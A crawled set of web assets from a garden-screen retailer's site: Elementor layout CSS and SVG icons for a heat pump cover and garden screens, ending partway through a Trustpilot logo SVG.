.elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-56ef567 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-81ee111 .elementor-button{padding:16px 14px 16px 14px;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-3b11afc .elementor-button{padding:16px 18px 16px 18px;}.elementor-10677 .elementor-element.elementor-element-40d385b{margin-top:5px;margin-bottom:5px;}.elementor-10677 .elementor-element.elementor-element-e150565{width:100%;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:-2px;}.elementor-10677 .elementor-element.elementor-element-e150565 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-b3af6b8{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-b3af6b8 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-f1d1e8b .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-d66f681 > .elementor-widget-container{padding:0px 0px 0px 5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-wrapper{align-items:center;text-align:left;}.elementor-10677 .elementor-element.elementor-element-d66f681{--icon-box-icon-margin:5px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon{font-size:20px;}.elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title, .elementor-10677 .elementor-element.elementor-element-d66f681 .elementor-icon-box-title a{font-size:11px;}.elementor-10677 .elementor-element.elementor-element-90d9716{width:33%;}.elementor-10677 .elementor-element.elementor-element-90d9716 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-10677 .elementor-element.elementor-element-9008a80 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-9008a80{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-27a2c53{width:33%;}.elementor-10677 .elementor-element.elementor-element-a15eb3c > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-a15eb3c{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-9bc24ef{width:33%;}.elementor-10677 .elementor-element.elementor-element-658e36d > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-10677 .elementor-element.elementor-element-658e36d{--icon-box-icon-margin:0px;}.elementor-10677 .elementor-element.elementor-element-a80c1da > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-10677 .elementor-element.elementor-element-9f80047{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-f2e19ab > .elementor-widget-container{margin:0px 0px 0px -37px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-f2e19ab img{width:20%;max-width:32%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e > .elementor-widget-container{margin:3px 3px 3px -29px;}.elementor-10677 .elementor-element.elementor-element-c8efe4e{text-align:left;}.elementor-10677 .elementor-element.elementor-element-c8efe4e .elementor-heading-title{font-size:17px;}.elementor-10677 .elementor-element.elementor-element-61efa34 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-61efa34{text-align:left;}.elementor-10677 .elementor-element.elementor-element-d36f38d > .elementor-element-populated{padding:0px 20px 20px 20px;}.elementor-10677 .elementor-element.elementor-element-7a502938{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:0;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-8379f2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-1f103b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-a7cbf97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-32a4047 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-fb7bda8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-25377b7e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-bc-flex-widget .elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63f38cfc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-4a93486{margin-top:0px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-63d6c5a{width:100%;}.elementor-10677 .elementor-element.elementor-element-63d6c5a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-78c1c37 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-10677 .elementor-element.elementor-element-094413a{margin-top:-20px;margin-bottom:0px;}.elementor-10677 .elementor-element.elementor-element-f609810{width:100%;}.elementor-10677 .elementor-element.elementor-element-798220f > .elementor-element-populated{margin:-40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10677 .elementor-element.elementor-element-23a1670{width:100%;}.elementor-10677 .elementor-element.elementor-element-320f3a04{padding:25px 24px 0px 24px;}.elementor-10677 .elementor-element.elementor-element-7495d661{width:100%;}}@media(min-width:768px){.elementor-10677 .elementor-element.elementor-element-56ef567{width:50%;}.elementor-10677 .elementor-element.elementor-element-76f6c28{width:50%;}.elementor-10677 .elementor-element.elementor-element-44f433b{width:20%;}.elementor-10677 .elementor-element.elementor-element-a8dffbd{width:80%;}.elementor-10677 .elementor-element.elementor-element-8379f2e{width:14%;}.elementor-10677 .elementor-element.elementor-element-1f103b7{width:14%;}.elementor-10677 .elementor-element.elementor-element-a7cbf97{width:14%;}.elementor-10677 .elementor-element.elementor-element-32a4047{width:14%;}.elementor-10677 .elementor-element.elementor-element-fb7bda8{width:14%;}.elementor-10677 .elementor-element.elementor-element-25377b7e{width:15.704%;}.elementor-10677 .elementor-element.elementor-element-63f38cfc{width:14%;}.elementor-10677 .elementor-element.elementor-element-f609810{width:39.954%;}.elementor-10677 .elementor-element.elementor-element-798220f{width:60%;}}/* Start custom CSS for woocommerce-product-images, class: .elementor-element-968b7c1 */.this-iamge-fixed{
   
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/elementor/css/post-80455.css?ver=1767107743
body_size: 205
content:
.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-16b22f12{text-align:center;}.elementor-80455 .elementor-element.elementor-element-16b22f12 .elementor-heading-title{color:#262626;}.elementor-80455 .elementor-element.elementor-element-733ac190:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-733ac190{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-733ac190 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-5859f > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-80455 .elementor-element.elementor-element-530ad1e4:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-530ad1e4{border-style:solid;border-width:0px 0px 1px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-530ad1e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134:not(.elementor-motion-effects-element-type-background), .elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E1E1E;}.elementor-80455 .elementor-element.elementor-element-2f1e4134{border-style:solid;border-width:0px 0px 0px 0px;border-color:#303435;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-80455 .elementor-element.elementor-element-2f1e4134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon-wrapper{text-align:center;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:135px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:135px;}@media(max-width:1366px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1200px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:1024px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:880px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}}@media(max-width:767px){.elementor-80455 .elementor-element.elementor-element-5b96c7bb{z-index:0;}.elementor-80455 .elementor-element.elementor-element-635bad17{width:20%;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65112eff .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-6990cd75{width:20%;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-65351abd .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-592a8731{width:20%;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-36b30a74 .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-11e589f8{width:20%;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-31886b5c .elementor-icon svg{height:50px;}.elementor-80455 .elementor-element.elementor-element-74736354{width:20%;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon{font-size:50px;}.elementor-80455 .elementor-element.elementor-element-3e5ec98c .elementor-icon svg{height:50px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/11/heat-pump-cover.svg
body_size: 871
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 128 128"><defs><style>      .cls-1 {        stroke-linecap: round;        stroke-linejoin: round;      }      .cls-1, .cls-2 {        fill: none;        stroke: #cfb899;        stroke-width: 2px;      }      .cls-2 {        stroke-miterlimit: 10;      }    </style></defs><path class="cls-1" d="M44,41v69.2l-20.8-11.2v-5.6c1.1.9,2.9.8,3-1.2,0-2-1-44.6-1-44.6,0-2.8-3.7-2.5-3.7-2.5v-8.4s12.4,2.4,22.5,4.4l3.4.7"></path><polyline class="cls-1" points="21.4 36.6 79 31.5 76 30.7 80.6 30.2 106.6 34.1 47.4 41.7 47.4 111.8"></polyline><path class="cls-1" d="M106.6,34.1l-1.1,56.7h0c-14.5,5-50.7,18.6-58.2,21.1l-3.4-1.6"></path><line class="cls-1" x1="21.4" y1="39.1" x2="44" y2="43.8"></line><path class="cls-2" d="M61.9,46.8l-6.1,1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l6.4-.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M60.9,50.4l-10.4,1.7c-.5,0-.9.3-1.2.7v2.7c.3.2.7.3,1.1.3l10.1-1.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M57.4,58.1l-6.6,1c-.6,0-1.2.5-1.5,1.1v2.1c.3.4.8.6,1.4.5l6.3-1.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M67.4,63.3l-16.4,2.8c-.7,0-1.4.7-1.6,1.4v1.4c.3.6.9.9,1.5.8l16.1-3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M56.8,72.3l-5.8,1.1c-.7,0-1.3.6-1.5,1.2v1.8c.3.5.8.8,1.5.7l5.5-1.3c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M61.5,81.7l-5.5,1.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.8-1.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.1,85.4l-15.4,4.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.7-4.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M77.6,80.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l25-7.2v-3.5c0,0-24.9,6.9-24.9,6.9h0Z"></path><path class="cls-2" d="M81.4,89.2l-4.4,1.5c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l4.7-1.3c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M90.5,92.4l-17,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l17.3-5.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M96.2,86.8c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l6.2-2.2v-3.6c0,0-6.1,2-6.1,2h0Z"></path><path class="cls-2" d="M87,84c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l15.5-5v-3.5c0,0-15.4,4.8-15.4,4.8Z"></path><path class="cls-2" d="M50.7,87.9l-1,.3v3.4s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M71.1,88.5l-21.4,6.7v3.7s21-6.8,21-6.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M68.4,96.2l-18.6,5.7v3.7s18.2-5.8,18.2-5.8c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8Z"></path><path class="cls-2" d="M90.5,74.4l-23.2,5.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l23.4-5.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M97.2,68.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.4v-3.7c0,0-5.3,1.3-5.4,1.3Z"></path><path class="cls-2" d="M81,70.4l-18.8,4.4c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l19.1-4.2c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.2,65c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-3.4v-3.5c0,0-14.5,3.2-14.5,3.2Z"></path><path class="cls-2" d="M50.7,80.9l-1.1.2v3.5s.7-.2.7-.2c.8-.1,1.6-.9,1.8-1.8.3-1.1-.4-1.9-1.4-1.8h0Z"></path><path class="cls-2" d="M83.1,63.7l-9.3,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.6-1.7c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8Z"></path><path class="cls-2" d="M88.3,52.1c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.6-2.7v-3.5c0,0-14.5,2.5-14.5,2.5h0Z"></path><path class="cls-2" d="M89,58.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l13.8-3.1v-3.5c0,0-13.7,2.9-13.7,2.9h0Z"></path><path class="cls-2" d="M72.5,58.8l-9.2,1.9c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l9.5-1.8c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M78.5,54.3c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1.1v-3.6c.1,0-5.3,1-5.4,1Z"></path><path class="cls-2" d="M49.1,48.8h.5c.8-.2,1.6-1,1.8-1.8h0c.3-1.1-.4-1.9-1.4-1.8h-.9c0,.1,0,3.6,0,3.6Z"></path><path class="cls-2" d="M82.6,43.8l-15.2,2.3c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l15.5-2.1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M72.7,51.7l-5.1,1.1c-1,.2-1.8-.7-1.7-1.7v-.2c.1-.9.9-1.7,1.7-1.8l5.4-1c1-.1,1.7.7,1.4,1.8h0c-.2.9-1,1.6-1.8,1.8h0Z"></path><path class="cls-2" d="M88.3,45.6c-.9.1-1.6.9-1.7,1.8v.2c-.1,1.1.6,1.9,1.6,1.7l14.7-2.3v-3.6c0,0-14.6,2.2-14.6,2.2Z"></path><path class="cls-2" d="M77.9,47.5c-.7.3-1.2,1-1.3,1.7v.2c-.1,1.1.6,1.9,1.6,1.7l5.4-1c0-1.5.1-3.6.1-3.6l-5.4,1c-.1,0-.3,0-.4.1Z"></path><polygon class="cls-2" points="88.6 39.1 88.5 42.8 103 40.5 103 37 88.6 39.1"></polygon></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 26.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 45.9 90.1" style="enable-background:new 0 0 45.9 90.1;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#CFB899;stroke-width:3;stroke-miterlimit:10;}
	.st1{fill:none;stroke:#CFB899;stroke-width:0.75;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#CFB899;stroke-miterlimit:10;}
</style>
<g id="Layer_2_00000172431091044627358940000002649506189937088943_">
</g>
<g id="Layer_1_00000053504924643182588880000013273507014319876506_">
	<g>
		<rect x="1.5" y="1.5" class="st0" width="42.9" height="87.1"></rect>
		<rect x="6.3" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="1.7" y="5.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="84.2" class="st2" width="14" height="4.4"></rect>
		<rect x="30.5" y="31.8" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="45.1" class="st2" width="14" height="13.2"></rect>
		<rect x="1.7" y="1.5" class="st2" width="14" height="4.2"></rect>
		<rect x="30.5" y="5.7" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="71" class="st2" width="14" height="13.2"></rect>
		<rect x="30.5" y="1.6" class="st2" width="14" height="4.2"></rect>
		<rect x="9.8" y="13.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="9.8" y="52.3" class="st2" width="26.6" height="24.6"></rect>
		<rect x="26.4" y="9.9" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="27.1" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="49.3" class="st1" width="13.2" height="13.2"></rect>
		<rect x="6.3" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<rect x="26.4" y="66.5" class="st1" width="13.2" height="13.2"></rect>
		<line class="st2" x1="23" y1="13.3" x2="23" y2="37.9"></line>
		<line class="st2" x1="23" y1="52.3" x2="23" y2="76.9"></line>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.luxuryscreens.co.uk/wp-content/uploads/2024/10/logo_trustpilot-2.svg
body_size: 1399
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 370 38"><defs><style>      .cls-1 {        fill: #005128;      }      .cls-1, .cls-2, .cls-3, .cls-4, .cls-5 {        stroke-width: 0px;      }      .cls-2 {        fill: #dcdce6;      }      .cls-3 {        fill: #00b67a;      }      .cls-4 {        fill: #000;      }      .cls-5 {        fill: #fff;      }    </style></defs><path class="cls-4" 